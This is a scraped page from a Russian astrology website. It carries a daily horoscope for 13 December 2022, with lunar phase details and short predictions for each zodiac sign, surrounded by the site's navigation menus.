<li id="menu-item-54137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54137"><a href="https://potokudach.ru/goroskopy/goroskop-dlja-vseh-znakov-zodiaka-na-2023-god/">Гороскоп на 2023 год</a></li>
<li id="menu-item-12538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12538"><a href="https://potokudach.ru/category/goroskopy/">Гороскопы</a>
<ul class="sub-menu">
	<li id="menu-item-12539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12539"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-segodna/">Гороскоп на сегодня</a></li>
	<li id="menu-item-13042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13042"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-nedelu/">Гороскоп на неделю</a></li>
	<li id="menu-item-13041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13041"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-mesyac/">Гороскоп на месяц</a></li>
</ul>
</li>
<li id="menu-item-13044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13044"><a href="https://potokudach.ru/category/kalendari/">Календари</a>
<ul class="sub-menu">
	<li id="menu-item-13050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13050"><a href="https://potokudach.ru/category/kalendari/lunnyjkalendar/">Лунный календарь</a></li>
	<li id="menu-item-13047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13047"><a href="https://potokudach.ru/category/kalendari/cerkovnyj-kalendar/">Церковный календарь</a></li>
	<li id="menu-item-13048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13048"><a href="https://potokudach.ru/category/kalendari/denezhnyj-kalendar/">Денежный календарь</a></li>
	<li id="menu-item-13045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13045"><a href="https://potokudach.ru/category/kalendari/kalendar-strizhki/">Календарь стрижки</a></li>
	<li id="menu-item-13046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13046"><a href="https://potokudach.ru/category/kalendari/kalendar-sadovoda/">Календарь садовода</a></li>
	<li id="menu-item-13049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13049"><a href="https://potokudach.ru/category/kalendari/kalendar-magnitnyx-bur/">Календарь магнитных бурь</a></li>
</ul>
</li>
<li id="menu-item-29772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://potokudach.ru/category/sonnik/">Сонник</a></li>
<li id="menu-item-19266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19266"><a href="https://potokudach.ru/category/zhenskie-tayni/">Женские тайны</a>
<ul class="sub-menu">
	<li id="menu-item-19267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19267"><a href="https://potokudach.ru/category/zhenskie-tayni/zdorove/">Здоровье</a></li>
	<li id="menu-item-19268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19268"><a href="https://potokudach.ru/category/zhenskie-tayni/otnoshenija/">Отношения</a></li>
	<li id="menu-item-19274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19274"><a href="https://potokudach.ru/category/zhenskie-tayni/vse-o-svadbe/">Все о свадьбе</a></li>
	<li id="menu-item-19269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19269"><a href="https://potokudach.ru/category/zhenskie-tayni/krasota/">Красота</a></li>
	<li id="menu-item-19270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19270"><a href="https://potokudach.ru/category/zhenskie-tayni/sad-i-dacha/">Сад и дача</a></li>
	<li id="menu-item-19271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19271"><a href="https://potokudach.ru/category/zhenskie-tayni/nashi-deti/">Наши дети</a></li>
	<li id="menu-item-19272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19272"><a href="https://potokudach.ru/category/zhenskie-tayni/dieti-i-pohudenije/">Диеты и похудение</a></li>
	<li id="menu-item-19273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19273"><a href="https://potokudach.ru/category/zhenskie-tayni/psihologija/">Психология</a></li>
	<li id="menu-item-12536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12536"><a href="https://potokudach.ru/category/zhenskie-tayni/kulinarnye-recepty/">Кулинарные рецепты</a></li>
</ul>
</li>
<li id="menu-item-12541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12541"><a href="https://potokudach.ru/category/jezoterika/">Эзотерика</a>
<ul class="sub-menu">
	<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18991"><a href="https://potokudach.ru/category/jezoterika/katri-taro/">Карты Таро</a>
	<ul class="sub-menu">
		<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18992"><a href="https://potokudach.ru/category/jezoterika/katri-taro/kolodi-taro/">Колоды таро</a></li>
		<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18993"><a href="https://potokudach.ru/category/jezoterika/katri-taro/raskladi-taro/">Расклады Таро</a></li>
		<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18994"><a href="https://potokudach.ru/category/jezoterika/katri-taro/arkani-taro/">Арканы Таро</a></li>
	</ul>
</li>
	<li id="menu-item-18983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18983"><a href="https://potokudach.ru/category/jezoterika/zagovori/">Заговоры</a>
	<ul class="sub-menu">
		<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18990"><a href="https://potokudach.ru/category/jezoterika/zagovori/otvoroti/">Отвороты</a></li>
		<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18988"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/">Порча и сглаз</a>
		<ul class="sub-menu">
			<li id="menu-item-18989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18989"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/kak-snat-sglaz/">Как снять сглаз</a></li>
			<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18995"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/snatie-porchi/">Снятие порчи</a></li>
		</ul>
</li>
		<li id="menu-item-18984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18984"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-dengi/">Заговоры на деньги</a></li>
		<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18985"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-muja/">Заговоры на мужа</a></li>
		<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18986"><a href="https://potokudach.ru/category/jezoterika/rituali/">Ритуалы</a></li>
		<li id="menu-item-12546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12546"><a href="https://potokudach.ru/category/jezoterika/zagovori/privoroty/">Привороты</a></li>
		<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18987"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-sibirskoy-celitelnici/">Заговоры сибирской целительницы</a></li>
	</ul>
</li>
	<li id="menu-item-15421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15421"><a href="https://potokudach.ru/category/jezoterika/fen-shuj/">Фен шуй</a></li>
	<li id="menu-item-18996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18996"><a href="https://potokudach.ru/category/jezoterika/imena-i-imenini/">Имена и именины</a></li>
	<li id="menu-item-15422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15422"><a href="https://potokudach.ru/category/jezoterika/gadanie/">Гадание</a></li>
	<li id="menu-item-15424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15424"><a href="https://potokudach.ru/category/jezoterika/astrilogia/">Астрология</a></li>
	<li id="menu-item-15423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15423"><a href="https://potokudach.ru/category/jezoterika/numerologia/">Нумерология</a></li>
	<li id="menu-item-15425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15425"><a href="https://potokudach.ru/category/jezoterika/vashi-sni/">Ваши сны</a></li>
	<li id="menu-item-15426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15426"><a href="https://potokudach.ru/category/jezoterika/talismany/">Талисманы</a></li>
	<li id="menu-item-15427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15427"><a href="https://potokudach.ru/category/jezoterika/narodnie-primety/">Народные приметы</a></li>
	<li id="menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12554"><a href="https://potokudach.ru/category/jezoterika/hiromantiya/">Хиромантия</a></li>
	<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18997"><a href="https://potokudach.ru/category/jezoterika/praktika/">Практика</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19000"><a href="https://potokudach.ru/category/prazdniki/">Праздники</a>
<ul class="sub-menu">
	<li id="menu-item-52472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52472"><a href="https://potokudach.ru/prazdniki/prazdniki-rossii-2022-kalendar-prazdnikov-na-2022-god-dlja-rossii/">Календарь праздников на 2022 год</a></li>
	<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19002"><a href="https://potokudach.ru/category/prazdniki/cerkovnie-prazdniki/">Церковные праздники</a></li>
	<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19001"><a href="https://potokudach.ru/category/prazdniki/narodnie-prazdniki/">Народные праздники</a></li>
	<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19003"><a href="https://potokudach.ru/category/prazdniki/kakoj-segodnja-prazdnik/">Какой сегодня праздник</a></li>
</ul>
</li>
<li id="menu-item-12537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12537"><a href="https://potokudach.ru/category/lajfhaki/">Лайфхаки</a></li>
</ul>      </div>
</nav>  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                        <div class="logo-tagline-group">
                          <p class="site-title">                  <a class="custom-logo-link" href="https://potokudach.ru/" rel="home" title="PotokUdach | Главная страница"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2083'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" alt="PotokUdach" width="430" height="83"/></a>                </p>                                                </div>
                                                          <div id="header-widgets">
                                                </div>
                                </div>

              <a href="https://potokudach.ru/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201380%20183'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1.png" width="1380" height="183" alt="" class="new-site-image lazy" data-srcset="https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1.png 1380w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-300x40.png 300w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-768x102.png 768w, https://potokudach.ru/wp-content/uploads/2018/12/cropped-bez-imeni-3-1-1-1024x136.png 1024w" data-sizes="(max-width: 1380px) 100vw, 1380px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"></div>

  <div class="nav-wrap container">
        <ul id="menu-osnova-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12535"><a href="https://potokudach.ru">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54137"><a href="https://potokudach.ru/goroskopy/goroskop-dlja-vseh-znakov-zodiaka-na-2023-god/">Гороскоп на 2023 год</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12538"><a href="https://potokudach.ru/category/goroskopy/">Гороскопы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12539"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-segodna/">Гороскоп на сегодня</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13042"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-nedelu/">Гороскоп на неделю</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13041"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-mesyac/">Гороскоп на месяц</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13044"><a href="https://potokudach.ru/category/kalendari/">Календари</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13050"><a href="https://potokudach.ru/category/kalendari/lunnyjkalendar/">Лунный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13047"><a href="https://potokudach.ru/category/kalendari/cerkovnyj-kalendar/">Церковный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13048"><a href="https://potokudach.ru/category/kalendari/denezhnyj-kalendar/">Денежный календарь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13045"><a href="https://potokudach.ru/category/kalendari/kalendar-strizhki/">Календарь стрижки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13046"><a href="https://potokudach.ru/category/kalendari/kalendar-sadovoda/">Календарь садовода</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13049"><a href="https://potokudach.ru/category/kalendari/kalendar-magnitnyx-bur/">Календарь магнитных бурь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29772"><a href="https://potokudach.ru/category/sonnik/">Сонник</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19266"><a href="https://potokudach.ru/category/zhenskie-tayni/">Женские тайны</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19267"><a href="https://potokudach.ru/category/zhenskie-tayni/zdorove/">Здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19268"><a href="https://potokudach.ru/category/zhenskie-tayni/otnoshenija/">Отношения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19274"><a href="https://potokudach.ru/category/zhenskie-tayni/vse-o-svadbe/">Все о свадьбе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19269"><a href="https://potokudach.ru/category/zhenskie-tayni/krasota/">Красота</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19270"><a href="https://potokudach.ru/category/zhenskie-tayni/sad-i-dacha/">Сад и дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19271"><a href="https://potokudach.ru/category/zhenskie-tayni/nashi-deti/">Наши дети</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19272"><a href="https://potokudach.ru/category/zhenskie-tayni/dieti-i-pohudenije/">Диеты и похудение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19273"><a href="https://potokudach.ru/category/zhenskie-tayni/psihologija/">Психология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12536"><a href="https://potokudach.ru/category/zhenskie-tayni/kulinarnye-recepty/">Кулинарные рецепты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12541"><a href="https://potokudach.ru/category/jezoterika/">Эзотерика</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18991"><a href="https://potokudach.ru/category/jezoterika/katri-taro/">Карты Таро</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18992"><a href="https://potokudach.ru/category/jezoterika/katri-taro/kolodi-taro/">Колоды таро</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18993"><a href="https://potokudach.ru/category/jezoterika/katri-taro/raskladi-taro/">Расклады Таро</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18994"><a href="https://potokudach.ru/category/jezoterika/katri-taro/arkani-taro/">Арканы Таро</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18983"><a href="https://potokudach.ru/category/jezoterika/zagovori/">Заговоры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18990"><a href="https://potokudach.ru/category/jezoterika/zagovori/otvoroti/">Отвороты</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18988"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/">Порча и сглаз</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18989"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/kak-snat-sglaz/">Как снять сглаз</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18995"><a href="https://potokudach.ru/category/jezoterika/zagovori/sglaz-i-porcha/snatie-porchi/">Снятие порчи</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18984"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-dengi/">Заговоры на деньги</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18985"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-na-muja/">Заговоры на мужа</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18986"><a href="https://potokudach.ru/category/jezoterika/rituali/">Ритуалы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12546"><a href="https://potokudach.ru/category/jezoterika/zagovori/privoroty/">Привороты</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18987"><a href="https://potokudach.ru/category/jezoterika/zagovori/zagovori-sibirskoy-celitelnici/">Заговоры сибирской целительницы</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15421"><a href="https://potokudach.ru/category/jezoterika/fen-shuj/">Фен шуй</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18996"><a href="https://potokudach.ru/category/jezoterika/imena-i-imenini/">Имена и именины</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15422"><a href="https://potokudach.ru/category/jezoterika/gadanie/">Гадание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15424"><a href="https://potokudach.ru/category/jezoterika/astrilogia/">Астрология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15423"><a href="https://potokudach.ru/category/jezoterika/numerologia/">Нумерология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15425"><a href="https://potokudach.ru/category/jezoterika/vashi-sni/">Ваши сны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15426"><a href="https://potokudach.ru/category/jezoterika/talismany/">Талисманы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15427"><a href="https://potokudach.ru/category/jezoterika/narodnie-primety/">Народные приметы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12554"><a href="https://potokudach.ru/category/jezoterika/hiromantiya/">Хиромантия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18997"><a href="https://potokudach.ru/category/jezoterika/praktika/">Практика</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19000"><a href="https://potokudach.ru/category/prazdniki/">Праздники</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52472"><a href="https://potokudach.ru/prazdniki/prazdniki-rossii-2022-kalendar-prazdnikov-na-2022-god-dlja-rossii/">Календарь праздников на 2022 год</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19002"><a href="https://potokudach.ru/category/prazdniki/cerkovnie-prazdniki/">Церковные праздники</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19001"><a href="https://potokudach.ru/category/prazdniki/narodnie-prazdniki/">Народные праздники</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19003"><a href="https://potokudach.ru/category/prazdniki/kakoj-segodnja-prazdnik/">Какой сегодня праздник</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12537"><a href="https://potokudach.ru/category/lajfhaki/">Лайфхаки</a></li>
</ul>  </div>
</nav>      
    </div>
      </div>

</header>
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://potokudach.ru/category/goroskopy/goroskop-na-segodna/" rel="category tag">Гороскоп на сегодня</a> <span>/</span> <a href="https://potokudach.ru/category/goroskopy/" rel="category tag">Гороскопы</a></li>
    			    			<li class="comments"><a href="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div>
          <div class="hu-pad group">
              <article class="post-54218 post type-post status-publish format-standard placeholder-for-hentry category-goroskop-na-segodna category-goroskopy">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Гороскоп на 13 декабря 2022 года. Луна сегодня 13.12.2022</h1>
  <p class="post-byline">
       -     <span class="vcard author">
       <span class="fn"><a href="https://potokudach.ru/author/potokudach/" title="Записи potokudach" rel="author">potokudach</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2022-12-09T12:00:50+03:00"></time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class="fpm_start"></div>
<p><img  decoding="async" class="aligncenter size-full wp-image-52260"  src="[data-uri]" data-src="https://potokudach.ru/wp-content/uploads/2022/03/4a087d584ac6526689f2881924b95645_l.jpg"  alt="Гороскоп на 13 декабря 2022 года. Луна сегодня 13.12.2022" width="690" height="460" data-srcset="https://potokudach.ru/wp-content/uploads/2022/03/4a087d584ac6526689f2881924b95645_l.jpg 690w, https://potokudach.ru/wp-content/uploads/2022/03/4a087d584ac6526689f2881924b95645_l-300x200.jpg 300w" data-sizes="(max-width: 690px) 100vw, 690px" /></p>
<p style="text-align: right;"><em><strong>На дату 13.12.2022 в 12:00 Луна находится в фазе «Убывающая Луна». Это 20 лунный день в лунном календаре. Луна в знаке зодиака Лев. Процент освещенности Луны составляет 77%. Восход Луны в 20:46, а закат в 12:43.</strong></em></p>
<h2><span id="_21_8212_19">
Овен (21 марта &#8212; 19 апреля)</span></h2><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#_21_8212_19">Овен (21 марта &#8212; 19 апреля)</a></li><li><a href="#_20_8212_20">Телец (20 апреля &#8212; 20 мая)</a></li><li><a href="#_21_8212_20">Близнецы (21 мая &#8212; 20 июня)</a></li><li><a href="#_21_8212_22">Рак (21 июня &#8212; 22 июля)</a></li><li><a href="#_23_8212_22">Лев (23 июля &#8212; 22 августа)</a></li><li><a href="#_23_8212_22-2">Дева (23 августа &#8212; 22 сентября)</a></li><li><a href="#_23_8212_23">Весы (23 сентября &#8212; 23 октября)</a></li><li><a href="#_23_8212_21">Скорпион (23 октября &#8212; 21 ноября)</a></li><li><a href="#_22_8212_21">Стрелец (22 ноября &#8212; 21 декабря)</a></li><li><a href="#_22_8212_19">Козерог (22 декабря &#8212; 19 января)</a></li><li><a href="#_20_8212_18">Водолей (20 января &#8212; 18 февраля)</a></li><li><a href="#_19_8212_20">Рыбы (19 февраля &#8212; 20 марта)</a></li></ul></div><!--/noindex-->

<p>Сейчас происходит нечто большее, чем кажется на первый взгляд, и вам лучше избегать разрыва или расставания, которое связано не только с деньгами, но и с личными чувствами. Текущие перестановки дома могут быть очень благоприятными, даже если в краткосрочной перспективе они только усиливают давление.</p>
<h2><span id="_20_8212_20">Телец (20 апреля &#8212; 20 мая)</span></h2>
<p>Не тратьте слишком много времени на возвращение к старому. Ностальгия по прошлому &#8212; это очень хорошо, но если у вас есть важные проекты или кто-то зависит от вас, вам следует держать свое внимание на настоящем. Если кто-то вас подвел, не будьте к нему слишком строги &#8212; возможно, он не виноват.</p>
<h2><span id="_21_8212_20">Близнецы (21 мая &#8212; 20 июня)</span></h2>
<p>Шансы на тайный роман или незаметную встречу все еще довольно высоки. Гороскоп предсказывает Близнецам поступление денег на счет. Возможно, что это премия с работы, или помощь от состоятельного поклонника. Эксперименты и рискованные мероприятия Козерогу лучше отменить. Особенно, если многие из них касаются личной жизни.</p>
<h2><span id="_21_8212_22">Рак (21 июня &#8212; 22 июля)</span></h2>
<p>В последнее время некоторые личные границы, похоже, стали довольно размытыми, и если вы типичный Рак, то, возможно, задаетесь вопросом, чем все это закончится. Не упустите шанса завязать деловое сотрудничество с заграничными партнерами.</p>
<h2><span id="_23_8212_22">Лев (23 июля &#8212; 22 августа)</span></h2>
<p>Все общие планетарные расклады указывают на то, что партнеры поощряют вас к тому, чтобы вы старались изо всех сил. Советуя вам не перегибать палку, стоит напомнить вам старый астрологический закон: чем лучше будущее, о котором вы мечтаете, тем лучше оно и будет. Уверенность в себе порождает успех.</p>
<h2><span id="_23_8212_22-2">Дева (23 августа &#8212; 22 сентября)</span></h2>
<p>Ваши социальные звезды зажглись &#8212; наконец-то, как говорят некоторые! Пришло время расширить свои горизонты и взять на вооружение как можно больше новых идей. В течение следующих четырех недель выходите в свет и даже принимайте приглашения, к которым обычно относитесь с пренебрежением.</p>
<h2><span id="_23_8212_23">Весы (23 сентября &#8212; 23 октября)</span></h2>
<p>Есть определенные дни, когда лучше быть вежливым и обаятельным, независимо от провокации, и это один из них. К счастью, вы родились с врожденной склонностью подставлять другую щеку. Но это, конечно, означает, что иногда другие люди все же переходят на вашу сторону!</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="_23_8212_21">Скорпион (23 октября &#8212; 21 ноября)</span></h2>
<p>Ваше здоровье полностью находится в вашей власти. Вы способны сами разрушить его как своими горестными и злобными думами, так и пренебрежением к охране труда. Ваша жизнь не должна превращаться в одну сплошную работу, заботу и тревоги.</p>
<h2><span id="_22_8212_21">Стрелец (22 ноября &#8212; 21 декабря)</span></h2>
<p>Звезды продолжают акцентировать внимание на финансах и отмечают, что все, что связано с водой, приобретает большую значимость. Относится ли это к отпуску на море? Или просто к обычным проблемам с водопроводом? На самом деле это также может указывать на странные, озаряющие сны.</p>
<h2><span id="_22_8212_19">Козерог (22 декабря &#8212; 19 января)</span></h2>
<p>Вы должны сделать все, что в ваших силах, чтобы разрешить спор в близких отношениях. Не позволяйте партнерам думать, что вы полностью зациклены на себе, но и не позволяйте им обходить вас стороной. У родственника, с которым вы давно не виделись, могут быть интересные новости для вас &#8212; так что свяжитесь с ним.</p>
<h2><span id="_20_8212_18">Водолей (20 января &#8212; 18 февраля)</span></h2>
<p>Вы хотели бы иметь возможность знать гораздо больше. Разве не хотели бы все мы? Но сейчас, когда факты так трудно добыть, у каждого из нас есть своя версия правды. Ваша не хуже других, так что выкладывайте свои идеи и ждите реакции партнеров.</p>
<h2><span id="_19_8212_20">Рыбы (19 февраля &#8212; 20 марта)</span></h2>
<p>Может быть, обидно оставаться в неведении, но действительно ли вы уверены, что хотите знать, что происходит? Порадуйтесь тому, что текущие планетарные влияния отвечают вашей озорной натуре, и хорошо проведите время. Или, по крайней мере, проведите время так хорошо, как только сможете!</p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
